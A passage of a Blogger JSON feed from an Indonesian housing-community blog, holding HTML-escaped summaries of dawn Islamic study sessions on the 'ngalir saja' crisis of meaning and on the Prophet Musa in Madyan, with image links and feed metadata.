Syafrudin menyebut, krisis ini sering diekspresikan dalam ungkapan populer, \"\u003Ci\u003Engalir saja\u003C\/i\u003E,\" sebuah jawaban yang terdengar pasrah namun menyimpan bahaya keputusasaan yang naif. Krisis ini adalah tanda kehancuran sistem keyakinan (yakin) yang tidak diterjemahkan dengan baik dalam kehidupan sehari-hari.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EKrisis \"Ngalir Saja\":\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDari Cita-cita Menuju Kepasrahan Naif\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUstadz Syafrudin, LC. menggambarkan pergeseran dramatis dalam orientasi hidup. Tujuan hidup yang spesifik di masa kecil (seperti ingin menjadi pahlawan atau polisi) seringkali hilang seiring berjalannya waktu. Ketika ditanya mengenai tujuan hidup di masa dewasa, jawaban yang dominan adalah, \"Ngalir aja, lah.\"\n\nUngkapan \"ngalir saja,\" menurut Ustadz, bukanlah tanda kepasrahan yang Islami (tawakal), melainkan manifestasi dari:\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003EKeletihan (Capek): Respon ini muncul karena \"capek sekali menjalani hidup.\"\u0026nbsp;\u003C\/li\u003E\u003Cli\u003EKetidaktahuan: Ini adalah bahasa lain dari ketidaktahuan akan jalan mana yang harus dipilih.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003EKepasrahan Naif: Beliau menyebutnya perkataan yang Naif.\u0026nbsp;\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESeseorang mengerti bahwa situasinya tidak baik, tetapi memilih untuk tidak berbuat apa-apa, yang menunjukkan krisis makna telah merusak pondasi keyakinan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EKontradiksi Keyakinan (Yakin) dan Realita Amal\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKeyakinan (yakin) kepada Allah SWT adalah kebenaran dasar yang tidak dapat dibatalkan (axiomatic belief). Namun, Ustadz Syafrudin menyoroti bahwa makna keyakinan ini tidak diterjemahkan dengan baik dalam sistem kehidupan saat ini.\n\nHal ini terlihat dari banyaknya kasus di mana keyakinan dasar tidak selaras dengan perilaku. Meskipun yakin akan Allah SWT, sering kali disaksikan perilaku yang kontraproduktif seperti melakukan tindak pidana yang secara nyata melanggar keyakinan dasar tersebut. Ini menunjukkan adanya keretakan besar antara iman di hati dan amal di dunia nyata.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003ESolusi Islam:\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMembangun Keyakinan Melalui Kehadiran Abadi\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESetelah mendiagnosa krisis makna dan kontradiksi iman, Ustadz Syafrudin menawarkan solusi fundamental dalam Islam. Jembatan untuk membangun keyakinan yang kokoh dan diterjemahkan menjadi amal yang lurus adalah dengan menghadirkan Allah SWT pada setiap saat dalam hidup.\n\nKonsep Kehadiran dengan Allah Subhanahu wa Ta'ala ini merupakan inti dari ajaran ihsan. Ia menuntut kesadaran penuh bahwa di setiap langkah, keputusan, dan keadaan, seseorang berada di bawah pengawasan-Nya. Kehadiran konstan ini secara otomatis menghilangkan ruang bagi sikap \"ngalir saja\" dan mencegah tindakan yang kontraproduktif.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMenariknya, Ustadz Syafrudin mengaitkan konsep ini dengan istilah populer hari ini, Mindfulness. Mindfulness didefinisikan sebagai kondisi \"hadir saat ini,\" tidak terbebani kenangan masa lalu, dan tidak pula silau dengan masa depan. Islam, melalui konsep ihsan dan muraqabah (merasa diawasi), telah menawarkan jalan ini sebagai metode praktis untuk membangun keyakinan yang selalu hidup dan membimbing perbuatan, jauh sebelum istilah modern itu muncul.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKrisis makna dan identitas hari ini adalah panggilan bagi umat untuk kembali memeriksa kualitas keyakinan kita. Keyakinan bukan hanya pernyataan lisan, tetapi harus diterjemahkan menjadi tindakan yang konsisten. Solusinya adalah dengan mempraktikkan Kehadiran Abadi dengan Allah SWT (Mindfulness Islami) di setiap waktu, sehingga keyakinan dapat menjadi peta jalan yang sejati, bukan sekadar teori yang usang.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgeLuvfwpE85137m9-m7Tee7rFqhp5kyZGf2Bbad-ZwSRnuFM7scbOfD2trrnr5_qzWbC1g_980mFc5VC1tWZaiM01HlyMmHmv9TFnNTuAz0VI0r2yJSspZVqlxqFGsAclBe3yzoV7rx1aGAFAxN_3dHWUoXSF6PC13piScq5zM7fZc-ng2az4cvLgN_OM\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"550\" data-original-width=\"950\" height=\"185\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgeLuvfwpE85137m9-m7Tee7rFqhp5kyZGf2Bbad-ZwSRnuFM7scbOfD2trrnr5_qzWbC1g_980mFc5VC1tWZaiM01HlyMmHmv9TFnNTuAz0VI0r2yJSspZVqlxqFGsAclBe3yzoV7rx1aGAFAxN_3dHWUoXSF6PC13piScq5zM7fZc-ng2az4cvLgN_OM\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjvP6YedVHsEIciYh7emL70McES4pUO95e9HMqLmJUVdcWey-dD6vx4QRuCOatPAwL_iX5k5Cw6AqkMjL2Rs7zZqIPv67opnO7av1yPsZ3a-880HiXZfv_BLKLVPpIsUz0XO7qEmSgZGsE-ebwjbhjo0hFI8lzTDQYCSbafgT75yrBnxQKfGjJOc4M45_A\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"334\" data-original-width=\"677\" height=\"158\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjvP6YedVHsEIciYh7emL70McES4pUO95e9HMqLmJUVdcWey-dD6vx4QRuCOatPAwL_iX5k5Cw6AqkMjL2Rs7zZqIPv67opnO7av1yPsZ3a-880HiXZfv_BLKLVPpIsUz0XO7qEmSgZGsE-ebwjbhjo0hFI8lzTDQYCSbafgT75yrBnxQKfGjJOc4M45_A\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEif0N35LlMskwt2a4eCCsXwknYqVq63wmLFcoRQFO0dmVDF0lPtpq3SV4reUH-3q6TAJCcpfmh6NB5Nx9L9R51ux1YxrFmTAnVQMTEHKwonUqSyQBSchXfILgtk41L-Jjd7cR48cYRGHNzVd8lBU1uGY0tuGihNOfE7kxGe4nc77QxOXdJPsGyzyUyL9dg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"336\" data-original-width=\"418\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEif0N35LlMskwt2a4eCCsXwknYqVq63wmLFcoRQFO0dmVDF0lPtpq3SV4reUH-3q6TAJCcpfmh6NB5Nx9L9R51ux1YxrFmTAnVQMTEHKwonUqSyQBSchXfILgtk41L-Jjd7cR48cYRGHNzVd8lBU1uGY0tuGihNOfE7kxGe4nc77QxOXdJPsGyzyUyL9dg\" width=\"299\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiYqwL8kSdVPEm95jrwB7veKvRd-dX5jgwdpd0ubOk08be2uy4WjXP4_2U92Gb_-AhkZ0n1LtWwXcfEmZ6KpuIVo9jVM7qxgNAJL5IExwayjwkxvrLG9CWSIlkQ0ehaWpHPN3YbefDckC7CzdOda5tOOGeih8pXG0Y9VZy-HTktbKt1rN-lPx4lQ-6ecrQ\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"335\" data-original-width=\"565\" height=\"190\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiYqwL8kSdVPEm95jrwB7veKvRd-dX5jgwdpd0ubOk08be2uy4WjXP4_2U92Gb_-AhkZ0n1LtWwXcfEmZ6KpuIVo9jVM7qxgNAJL5IExwayjwkxvrLG9CWSIlkQ0ehaWpHPN3YbefDckC7CzdOda5tOOGeih8pXG0Y9VZy-HTktbKt1rN-lPx4lQ-6ecrQ\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEifaNMZGg2JX98VhuzeK6o9XebM63zZDaHqY814RwO_zdXT4SgGm1P4iwfPKvbIFeV34J96HhYGY7GD56_0BTEglU2EEwRDHYnZAXK918BZmJfm5Bdg34VTlY1Ve91IgAtjOtA1q7s_MSIPlFz9awcQfT1ixzN1FReQAvoqdk62fmJIGQjmrKu01TLKQmM\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"331\" data-original-width=\"312\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEifaNMZGg2JX98VhuzeK6o9XebM63zZDaHqY814RwO_zdXT4SgGm1P4iwfPKvbIFeV34J96HhYGY7GD56_0BTEglU2EEwRDHYnZAXK918BZmJfm5Bdg34VTlY1Ve91IgAtjOtA1q7s_MSIPlFz9awcQfT1ixzN1FReQAvoqdk62fmJIGQjmrKu01TLKQmM\" width=\"226\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiketyaH771mAbRowOlKQW9oRsKGTH0jynAxmlwZLz6GrY-XnD0tGwfptsmBJttQMN5exLQkWGKaRf1ILgWW4qQjTUmAz2wAdX2QWglGgLTRfntI-SCM2euBWo28Wn3_0zqtvzP3BhvKU9LciIUXFpgIyMzSMM4EMwwDZ49DAZrGPNeHm9CDcj5UYtI7HM\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"330\" data-original-width=\"541\" height=\"195\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiketyaH771mAbRowOlKQW9oRsKGTH0jynAxmlwZLz6GrY-XnD0tGwfptsmBJttQMN5exLQkWGKaRf1ILgWW4qQjTUmAz2wAdX2QWglGgLTRfntI-SCM2euBWo28Wn3_0zqtvzP3BhvKU9LciIUXFpgIyMzSMM4EMwwDZ49DAZrGPNeHm9CDcj5UYtI7HM\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/gayampermai-bna.blogspot.com\/feeds\/8568039922828063103\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/gayampermai-bna.blogspot.com\/2025\/12\/ngalir-saja-dalam-hidup.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1417506426501651572\/posts\/default\/8568039922828063103"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1417506426501651572\/posts\/default\/8568039922828063103"},{"rel":"alternate","type":"text/html","href":"https:\/\/gayampermai-bna.blogspot.com\/2025\/12\/ngalir-saja-dalam-hidup.html","title":"\"Ngalir Saja\" dalam Hidup!"}],"author":[{"name":{"$t":"Perumahan Gayam Permai"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11943198684509930267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8a_7Vf_GSTdTrFRBsZHlBbS8TdBjnmZa-4HN7LQ01zLVjI8aJ9n7hdmIPCpVqtr70EB8vvsv_0HSIolgIqgRGrDkBwhTcfL_I5ngHCfANoBfKMcnAYu2Houa1NU2LKBv01a8e7VYt5JtCEZ2ZY05u2gf-JsJU5HHg4G4V-SuG_m9mqP9dy05btJF1rFk\/s72-c\/20251214_051415.heic","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1417506426501651572.post-8965660894994440004"},"published":{"$t":"2025-12-07T06:34:00.008+07:00"},"updated":{"$t":"2025-12-07T06:45:35.942+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kajian"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kajian Ahad Pagi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kegiatan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slide"}],"title":{"type":"text","$t":"Meneladani Kekuatan dan Amanah Nabi Musa Menjemput Kebaikan Allah"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbKLguaEzw_dmxIZCAKl0CcaUIA0aQAlTTrImC5IM1mMNnGtLVdcorJK4NqIK273VJeengAy5J5Ficx0EXrG2cNIi5JMAKtDsJ_dTXEcObVfZ9Nr8GyDJm9gAD5lk9TsegT3wi4FhM89c9vlb__ycDe9qrJl_8vbJj3fXOCvuEOPNC1jQBacS9GXAn_6M\/s1600\/1000124861.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbKLguaEzw_dmxIZCAKl0CcaUIA0aQAlTTrImC5IM1mMNnGtLVdcorJK4NqIK273VJeengAy5J5Ficx0EXrG2cNIi5JMAKtDsJ_dTXEcObVfZ9Nr8GyDJm9gAD5lk9TsegT3wi4FhM89c9vlb__ycDe9qrJl_8vbJj3fXOCvuEOPNC1jQBacS9GXAn_6M\/s320\/1000124861.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ERingkasan Pengajian Subuh | Ustadz Retno Ahmad Pujiono, Lc. Ahad Pon, 7 Desember 2025.\u003C\/div\u003E\u003Chr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOleh: Dwi Budi Prasojo,SKM\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPengajian Subuh kali ini menyoroti pentingnya syukur sebagai tanda bahwa kita adalah hamba yang \"tahu diri\" di hadapan Allah SWT. Karunia nikmat yang telah diberikan kepada kita bernafas, melihat, dan berbagai nikmat tak terhingga lainnya adalah anugerah yang luar biasa. Kita memohon agar Allah menetapkan kita sebagai hamba-hamba yang senantiasa pandai bersyukur, terutama atas perlindungan-Nya dari segala musibah, baik fisik maupun batin.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EMusibah Batin, Dosa, dan Rasa Malu\u003C\/b\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUstadz Retno mengingatkan bahwa musibah tidak hanya bersifat fisik, namun ada pula musibah batin yang dampaknya jauh lebih berat.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003EKetinggalan salat Subuh.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003ETerhalang untuk membaca Al-Qur'an, bahkan hanya beberapa ayat.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003ETidak bisa berzikir dan wirid, padahal dosa kita sangat banyak.\u0026nbsp;\u0026nbsp;\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESemua hal ini pada hakikatnya adalah musibah batin.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPerkataan para Salaf menyebutkan, seandainya dosa kita memiliki bau yang tercium, niscaya tidak akan ada seorang pun yang mau mendekat kepada kita. Mengingat hal ini, marilah kita mencontoh teladan Nabi Muhammad SAW yang beristighfar 70 hingga 100 kali sehari. Semoga kita semua terhindar dari musibah fisik maupun batin.\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIC_Fp0tutUffO5V3KrmiYvvgz8CEMSiM_0V9_B8rrNMj5uEgukIAIWn4XLHBWayuJG_e-J8_R0g__vTKVQ_Q9YuSfnZupmGQ0vlAgb_bsIU48GTKvvWsMrxH4QkUf3EmR5TH5HO6OmLNu-UIBoIgGrA7mVZQLAs41VxRSWOjlrRc6OXL6QWLP8SBMWTI\/s1600\/1000124863.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"320\" data-original-height=\"1200\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIC_Fp0tutUffO5V3KrmiYvvgz8CEMSiM_0V9_B8rrNMj5uEgukIAIWn4XLHBWayuJG_e-J8_R0g__vTKVQ_Q9YuSfnZupmGQ0vlAgb_bsIU48GTKvvWsMrxH4QkUf3EmR5TH5HO6OmLNu-UIBoIgGrA7mVZQLAs41VxRSWOjlrRc6OXL6QWLP8SBMWTI\/s320\/1000124863.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\nSalah satu sifat penting yang dibahas adalah rasa malu, yang juga disinggung dalam hadis riwayat Bukhari terkait materi yang sering diulang-ulang. Kurangnya rasa malu dapat menjadi pintu masuk berbagai dosa.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EKisah Nabi Musa AS di Madyan:\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKekuatan, Amanah, dan Rasa Malu\nPengajian Subuh kemudian mengambil hikmah dari kisah Nabi Musa AS di Kota Madyan (atau Madinah), yang diabadikan dalam Surah Al-Qasas (28), ayat 23-28.\n\nBantuan dan Doa di Tengah Keterasingan\nKetika Nabi Musa tiba dan melihat dua orang perempuan sedang mengantre untuk memberi minum ternak mereka, beliau dengan sigap berusaha membantu mereka.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESetelah menunaikan pertolongan itu, Nabi Musa berteduh dan berdialog dengan Allah SWT, memohon dalam kerendahan hati:\n\nQS Al-Qasas [28]: 24:\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\"Ya Tuhanku, sesungguhnya aku sangat memerlukan sesuatu kebaikan yang Engkau turunkan kepadaku.\"\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EIni adalah doa yang menunjukkan kepasrahan total dan keyakinan bahwa segala kebaikan hanya berasal dari Allah.\n\nPemenuhan Undangan dan Bukti Rasa Malu\nSetelahnya, sesuai ayat 25 Surah Al-Qasas, salah satu putri Nabi Syu’aib AS (ayah dari kedua perempuan tersebut) datang menemui Musa atas perintah ayahnya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPutrinya itu datang dengan menjaga rasa dan sifat malunya, serta penuh wibawa. Ia mengundang Musa untuk makan sebagai balasan atas jasa baiknya memberi minum ternak. Musa memenuhi undangan tersebut, dan kepada Nabi Syu'aib, ia menceritakan kisahnya dikejar Firaun. Nabi Syu'aib menenangkan Musa bahwa ia telah selamat dari kaum zalim karena kekuasaan Firaun tidak sampai ke negeri Madyan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKriteria Calon Suami dan Pekerja\nDalam ayat ke-26, putri Nabi Syu’aib menyampaikan usul kepada ayahnya:\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;\"\u003Ci\u003EWahai ayahku, jadikan tamu ini orang yang bekerja pada kita... orang yang kuat lagi terpercaya.\"\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUsulan ini menekankan dua kriteria utama: kekuatan dan kepercayaan (amanah).\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EPernikahan dan Kesepakatan Jasa\u003C\/b\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAyat ke-27 menceritakan Nabi Syu’aib yang berdialog dengan Musa:\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;\"Wahai pemuda, saya ingin menikahkan salah satu putriku ini dengan imbalan bekerja di rumahnya selama delapan musim haji. Dan saya tidak memberatkan engkau, dan semoga kamu termasuk orang-orang yang saleh.\"\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGzlMijK3cKuw51KetKwTi039V6gXlJzXmObEUiFXAUQZ61tvLUbApfEPQtVNXZRgiKzVjJrbEwjX65QQOVvAdsX9mnOV4LzPKSby5DK8Ma0mpa47SX4o5vy6AhoZ_J93L9WJM1dkZ6mnwEYsE7982TyFhoUbROg7HZR4MrayW_zCPfnE0D6U3DSQBg2M\/s1600\/1000124862.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"320\" data-original-height=\"1200\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGzlMijK3cKuw51KetKwTi039V6gXlJzXmObEUiFXAUQZ61tvLUbApfEPQtVNXZRgiKzVjJrbEwjX65QQOVvAdsX9mnOV4LzPKSby5DK8Ma0mpa47SX4o5vy6AhoZ_J93L9WJM1dkZ6mnwEYsE7982TyFhoUbROg7HZR4MrayW_zCPfnE0D6U3DSQBg2M\/s320\/1000124862.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDalam ayat ke-28, Nabi Musa menyepakati tawaran tersebut, bahkan memilih untuk bekerja selama sepuluh musim haji (sebagai tambahan dari delapan yang ditawarkan), menunjukkan kesungguhan dan kebutuhannya akan pertolongan, naungan, dan tempat berteduh. Ia menikahi putri Nabi Syu’aib yang paling kecil.\nMeneladani Kekuatan \u0026amp; Amanah Nabi Musa Menjemput Kebaikan Allah\n\u003Cb\u003EAncaman bagi yang Hilang Rasa Malu\u003C\/b\u003E\u003Cbr \/\u003E\nUstadz Retno menyampaikan hadis riwayat Muslim mengenai ancaman Nabi Muhammad SAW terhadap dua kelompok di neraka yang tidak akan mencium bau surga:\n\nKelompok orang yang memiliki cambuk (penganiaya).\u003Cbr \/\u003E\n\nKelompok perempuan yang berpakaian tapi tidak berpakaian, yaitu mereka yang berlenggak-lenggok dan tidak menjaga kehormatan diri.\u003Cbr \/\u003E\n\nMusibah batin berupa hilangnya rasa malu dan terjerumus dalam dosa adalah hal yang harus kita hindari agar kita senantiasa termasuk dalam golongan hamba yang bersyukur dan diselamatkan Allah SWT di dunia dan akhirat.\n  \n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/gayampermai-bna.blogspot.com\/feeds\/8965660894994440004\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/gayampermai-bna.blogspot.com\/2025\/12\/meneladani-kekuatan-amanah-nabi-musa.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1417506426501651572\/posts\/default\/8965660894994440004"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1417506426501651572\/posts\/default\/8965660894994440004"},{"rel":"alternate","type":"text/html","href":"https:\/\/gayampermai-bna.blogspot.com\/2025\/12\/meneladani-kekuatan-amanah-nabi-musa.html","title":"Meneladani Kekuatan dan Amanah Nabi Musa Menjemput Kebaikan Allah"}],"author":[{"name":{"$t":"Perumahan Gayam Permai"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11943198684509930267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbKLguaEzw_dmxIZCAKl0CcaUIA0aQAlTTrImC5IM1mMNnGtLVdcorJK4NqIK273VJeengAy5J5Ficx0EXrG2cNIi5JMAKtDsJ_dTXEcObVfZ9Nr8GyDJm9gAD5lk9TsegT3wi4FhM89c9vlb__ycDe9qrJl_8vbJj3fXOCvuEOPNC1jQBacS9GXAn_6M\/s72-c\/1000124861.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1417506426501651572.post-6217775317734531174"},"published":{"$t":"2025-12-06T07:49:00.004+07:00"},"updated":{"$t":"2025-12-06T07:55:39.662+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kajian"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kajian Ahad Pagi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kegiatan"}],"title":{"type":"text","$t":"Panggilan Para Kesatria Fajar"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwcDraWu12CK9-_4V6FJh_XW_ZslQ4p3PCUukVDEPWEEAUsO4u8OqIj9qXtO-AZ21oVjfLaBA9E4wovDj7htFEDSF65krvVZvvTg5ZRQGztv_-tBDHSs3DktXpqoQW58zSQwZkiGTSuxGObzzlubL0LXKAswDpDml0YRevaOI4zKtghGRLtw_JT1whZZ0\/s1080\/1000124052.png\" style=\"display: block; margin-left: 1em; margin-right: 1em; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"257\" 